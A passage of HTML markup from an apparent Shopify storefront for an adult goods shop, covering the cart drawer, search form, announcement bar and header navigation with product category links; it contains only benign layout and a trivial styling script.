7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>

</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "drawer",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Cart</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="Close cart"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Spend <span data-money-convertible>$100</span> more and get free shipping!</p></div>
        </div><p class="Cart__Empty Heading u-h5">Your cart is empty</p></div>
    <div class="Drawer__Container">
    </div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section"><section id="section-announcement" data-section-id="announcement" data-section-type="announcement-bar">
      <div class="AnnouncementBar">
        <div class="AnnouncementBar__Wrapper">
          <p class="AnnouncementBar__Content Heading">FREE USA SHIPPING FOR $100+ ORDERS
</p>
        </div>
      </div>
    </section>

    <style>
      #section-announcement {
        background: #ccacfc;
        color: #ffffff;
      }
    </style>

    <script>
      document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement').offsetHeight + 'px');
    </script></div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header"><div id="Search" class="Search" aria-hidden="true">
  <div class="Search__Inner">
    <div class="Search__SearchBar">
      <form action="/search" name="GET" role="search" class="Search__Form">
        <div class="Search__InputIconWrapper">
          <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
          <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
        </div>

        <input type="search" class="Search__Input Heading" name="q" autocomplete="off" autocorrect="off" autocapitalize="off" placeholder="Search..." autofocus>
        <input type="hidden" name="type" value="product">
      </form>

      <button class="Search__Close Link Link--primary" data-action="close-search"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </div>

    <div class="Search__Results" aria-hidden="true"><div class="PageLayout PageLayout--breakLap">
          <div class="PageLayout__Section"></div>
          <div class="PageLayout__Section PageLayout__Section--secondary"></div>
        </div></div>
  </div>
</div><header id="section-header"
        class="Header Header--center Header--initialized  Header--withIcons"
        data-section-id="header"
        data-section-type="header"
        data-section-settings='{
  "navigationStyle": "center",
  "hasTransparentHeader": false,
  "isSticky": true
}'
        role="banner">
  <div class="Header__Wrapper">
    <div class="Header__FlexItem Header__FlexItem--fill">
      <button class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-desk" aria-expanded="false" data-action="open-drawer" data-drawer-id="sidebar-menu" aria-label="Open navigation">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--nav " role="presentation" viewBox="0 0 20 14">
      <path d="M0 14v-1h20v1H0zm0-7.5h20v1H0v-1zM0 0h20v1H0V0z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--nav-desktop " role="presentation" viewBox="0 0 24 16">
      <path d="M0 15.985v-2h24v2H0zm0-9h24v2H0v-2zm0-7h24v2H0v-2z" fill="currentColor"></path>
    </svg></span>
      </button><nav class="Header__MainNav hidden-pocket hidden-lap" aria-label="Main navigation">
          <ul class="HorizontalList HorizontalList--spacingExtraLoose">
            <div class="HorizontalList__Item currency-wrapper--m-right"><div class="Header__CurrencySelector Text--subdued Heading Link Link--primary u-h8 hidden-pocket hidden-lap">
      <div class="Select Select--transparent">
        <select class="CurrencySelector__Select u-h8" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
      
    </div></div><li class="HorizontalList__Item " >
                <a href="/" class="Heading u-h6">Home<span class="Header__LinkSpacer">Home</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/" class="Heading u-h6">Shop</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-toys-gear" class="Link Link--secondary">Kinky Toys &amp; Gear (18+) <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/anal-toys" class="Link Link--secondary">Anal Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/beginners-bondage" class="Link Link--secondary">Beginner&#39;s Bondage Toys &amp; Gear</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/blindfolds" class="Link Link--secondary">Blindfolds</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bondage-sets" class="Link Link--secondary">Bondage Sets</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/collars-leashes" class="Link Link--secondary">Collars &amp; Leashes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/crops-canes" class="Link Link--secondary">Crops &amp; Canes</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/cuffs-restraints" class="Link Link--secondary">Cuffs &amp; Restraints</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/floggers-whips" class="Link Link--secondary">Floggers &amp; Whips</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/gags" class="Link Link--secondary">Gags</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glass-acrylic-toys" class="Link Link--secondary">Glass &amp; Acrylic Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/masks-muzzles-hoods" class="Link Link--secondary">Masks, Muzzles, &amp; Hoods</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/nipple-toys" class="Link Link--secondary">Nipple Toys</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/paddles" class="Link Link--secondary">Paddles</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/rope" class="Link Link--secondary">Rope</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/attachments-hardware-locks" class="Link Link--secondary">Attachments, Hardware, &amp; Accessories</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-toys-gear" class="Link Link--secondary">Shop All Toys &amp; Gear</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-accessories" class="Link Link--secondary">Accessories <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/vegan-chokers-collars" class="Link Link--secondary">Vegan Leather &amp; Vinyl Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ribbon-collars" class="Link Link--secondary">Ribbon Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/collars-leashes" class="Link Link--secondary">Tug Proof Collars for Play</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/necklaces" class="Link Link--secondary">Necklaces (non-chokers)</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/earrings" class="Link Link--secondary">Earrings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/harnesses-belts-garter" class="Link Link--secondary">Harnesses, Belts &amp; Garters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/masks-face-chains" class="Link Link--secondary">Masks &amp; Face Chains</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/hats-hair-accessories" class="Link Link--secondary">Hats &amp; Hair Accessories</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/socks-stockings" class="Link Link--secondary">Socks &amp; Stockings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/bags" class="Link Link--secondary">Bags</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-accessories" class="Link Link--secondary">Shop All Accessories</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-artwork" class="Link Link--secondary">Art <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/stickers" class="Link Link--secondary">Stickers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/pins" class="Link Link--secondary">Pins</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/art-prints" class="Link Link--secondary">Prints</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/keychains" class="Link Link--secondary">Keychains</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shop-all-artwork" class="Link Link--secondary">Shop All Artwork</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/best-sellers" class="Link Link--secondary">Best Sellers </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/handcrafted" class="Link Link--secondary">Customs <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/handcrafted" class="Link Link--secondary">Shop all Customs</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-ribbon-collar" class="Link Link--secondary">Custom Ribbon Collar Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-kinky-plushies" class="Link Link--secondary">Custom Kinky Plushie Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/custom-adult-pacifier" class="Link Link--secondary">Custom Adult Pacifier Form</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/customizations" class="Link Link--secondary">Customization Add-Ons</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" >
                          <a href="/collections/plushies-stuffies" class="Link Link--secondary">Kinky Plushies </a></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/collections/shop-all-lingerie-apparel" class="Link Link--secondary">Lingerie &amp; Apparel <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/lingerie-bodysuits" class="Link Link--secondary">Lingerie</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/tops" class="Link Link--secondary">Tops</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/harnesses-belts-garter" class="Link Link--secondary">Harnesses, Belts &amp; Garters</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/undies" class="Link Link--secondary">Undies</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/plus-size" class="Link Link--secondary">Plus Size</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/hats-beanies" class="Link Link--secondary">Hats &amp; Beanies</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/littlepeach" class="Link Link--secondary">Little Space ~ Little Peach <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/little-peach-adult-pacifiers" class="Link Link--secondary">Adult Pacifiers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-teethers-paci-clips" class="Link Link--secondary">Teethers &amp; Paci Clips</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-toys-rattles-plushies" class="Link Link--secondary">Toys, Rattles, &amp; Plushies</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-collars" class="Link Link--secondary">Collars</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-earrings" class="Link Link--secondary">Earrings</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/little-peach-stickers" class="Link Link--secondary">Stickers</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/" class="Link Link--secondary">Miscellaneous <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/products/peachy-pleasure-gift-card" class="Link Link--secondary">Gift Card</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/diy-activities-crafts" class="Link Link--secondary">DIY Activities &amp; Crafts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/soaps" class="Link Link--secondary">Soaps</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/" class="Link Link--secondary">Shop by Collection <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/heart-collection" class="Link Link--secondary">Hearts Collection</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kitten-set" class="Link Link--secondary">Kitten Collection</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/spikes-collection" class="Link Link--secondary">Spikes Collection</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " >
                <a href="/collections/new" class="Heading u-h6">What&#39;s New<span class="Header__LinkSpacer">What&#39;s New</span></a></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/artists" class="Heading u-h6">Artists </a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/artists" class="Link Link--secondary">Shop by Artist <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/collections/agatha-claire" class="Link Link--secondary">Agatha Claire</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/build-a-paci-workshop" class="Link Link--secondary">Build A Paci Workshop</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/capricorrn-art" class="Link Link--secondary">Capricorrn Art</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/danelle-dark-arts" class="Link Link--secondary">Danelle Dark Arts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/dolls-x-cake" class="Link Link--secondary">Dolls x Cake</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/glutton-for-punishment-crafts" class="Link Link--secondary">Glutton for Punishment Crafts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/jentrois" class="Link Link--secondary">Jentrois</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/karlotik97" class="Link Link--secondary">Karlotik97</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/kat-anne" class="Link Link--secondary">Lynn Anne</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/madame-whiskers" class="Link Link--secondary">Madame Whiskers</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/my-name-is-una" class="Link Link--secondary">My Name is Una</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/queer-punk-filipinx" class="Link Link--secondary">Queer Punk Filipinx</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/ramrod-novelties" class="Link Link--secondary">Ramrod Novelties</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sallyenrose" class="Link Link--secondary">Sallyenrose</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/shrinky-kinks" class="Link Link--secondary">Shrinky Kinks</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sparkle-farts" class="Link Link--secondary">Sparkle Farts</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sticky-art" class="Link Link--secondary">Sticky Art</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/sugar-bunny-jasmyn" class="Link Link--secondary">Sugar Bunny Jasmyn</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/collections/the-pastel-playground" class="Link Link--secondary">The Pastel Playground</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/artist-application" class="Link Link--secondary">Artist Application <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/pages/artist-application" class="Link Link--secondary">Be Featured!</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/artist-terms-of-service" class="Link Link--secondary">Artist Terms of Service</a>
                                  </li></ul>
                            </div></li><li class="Linklist__Item" aria-haspopup="true">
                          <a href="/pages/crafter-application" class="Link Link--secondary">Crafter Application <svg class="Icon Icon--select-arrow-right " role="presentation" viewBox="0 0 11 18">
      <path d="M1.5 1.5l8 7.5-8 7.5" stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></a><div class="DropdownMenu" aria-hidden="true">
                              <ul class="Linklist"><li class="Linklist__Item">
                                    <a href="/pages/crafter-application" class="Link Link--secondary">Become Part of Our Collection!</a>
                                  </li><li class="Linklist__Item">
                                    <a href="/pages/crafter-terms-of-service" class="Link Link--secondary">Crafter Terms of Service</a>
                                  </li></ul>
                            </div></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/" class="Heading u-h6">Shop by Kink</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/collections/anal-toys" class="Link Link--secondary">Anal Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/bondage" class="Link Link--secondary">Bondage </a></li><li class="Linklist__Item" >
                          <a href="/collections/food-play" class="Link Link--secondary">Food Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/foot-fetish" class="Link Link--secondary">Foot Fetish </a></li><li class="Linklist__Item" >
                          <a href="/collections/group-sex" class="Link Link--secondary">Group Sex </a></li><li class="Linklist__Item" >
                          <a href="/collections/humiliation" class="Link Link--secondary">Humiliation </a></li><li class="Linklist__Item" >
                          <a href="/collections/impact-play" class="Link Link--secondary">Impact Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/tentacles-monsters" class="Link Link--secondary">Monsters &amp; Tentacles </a></li><li class="Linklist__Item" >
                          <a href="/collections/pet-play" class="Link Link--secondary">Pet Play / Animal Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/sensation-play" class="Link Link--secondary">Sensation Play </a></li><li class="Linklist__Item" >
                          <a href="/collections/shibari" class="Link Link--secondary">Shibari / Kinbaku (Rope Play) </a></li><li class="Linklist__Item" >
                          <a href="/collections/temperature-play" class="Link Link--secondary">Temperature Play </a></li></ul>
                  </div></li><li class="HorizontalList__Item " aria-haspopup="true">
                <a href="/pages/our-story" class="Heading u-h6">Our Story</a><div class="DropdownMenu" aria-hidden="true">
                    <ul class="Linklist"><li class="Linklist__Item" >
                          <a href="/pages/our-story" class="Link Link--secondary">Our Story </a></li><li class="Linklist__Item" >
                          <a href="/pages/contact-us" class="Link Link--secondary">Contact Us </a></li><li class="Linklist__Item" >
                          <a href="/pages/returns-and-exchanges" class="Link Link--secondary">Returns &amp; Exchanges </a></li><li class="Linklist__Item" >
                          <a href="/pages/shipping-info" class="Link Link--secondary">Shipping Information </a></li><li class="Linklist__Item" >
                          <a href="/pages/collaborations" class="Link Link--secondary">Collaborations </a></li></ul>
                  </div></li></ul>
        </nav>
        <div class="social-media-wrapper hidden-lap hidden-pocket">
          
<ul class="Footer__Social HorizontalList HorizontalList--spacingLoose">
    <li class="HorizontalList__Item">
        <a href="https://instagram.com/the.kinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
          <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram Icon__social-media--header" role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
        </a>
      </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/TheKinkyPeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter Icon__social-media--header" role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
    <a href="https://facebook.com/thekinkypeach" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
      <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook Icon__social-media--header" viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
    </a>
  </li>

    

  </ul>
        </div></div><div class="Header__FlexItem Header__FlexItem--logo"><div class="Header__Logo"><a href="/" class="Header__LogoLink"><img class="Header__LogoImage Header__LogoImage--primary"
               src="//thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x.png?v=1738435257"
               srcset="//thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x.png?v=1738435257 1x, //thekinkypeach.com/cdn/shop/files/Kinky_Peach_Colored_Transparent_Logo_150x@2x.png?v=1738435257 2x"
               width="150"
               alt="Peach Collective"></a></div></div>

    <div class="Header__FlexItem Header__FlexItem--fill"><nav class="Header__SecondaryNav">
          <ul class="HorizontalList HorizontalList--spacingLoose hidden-pocket hidden-lap">
            <li class="HorizontalList__Item">
              <div class="Header__CurrencySelector Text--subdued Heading Link Link--primary u-h8 hidden-pocket hidden-lap">
      <div class="Select Select--transparent">
        <select class="CurrencySelector__Select u-h8" title="Currency selector"><option value="USD" selected="selected">USD</option><option value="CAD">CAD</option><option value="EUR">EUR</option><option value="GBP">GBP</option></select><svg class="Icon Icon--select-arrow " role="presentation" viewBox="0 0 19 12">
      <polyline fill="none" stroke="currentColor" points="17 2 9.5 10 2 2" fill-rule="evenodd" stroke-width="2" stroke-linecap="square"></polyline>
    </svg></div>
      
    </div>
            </li>
          </ul>
        </nav><a href="/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account Icon__social-media--header" role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Search">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search Icon__social-media--header" role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop Icon__social-media--header" role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
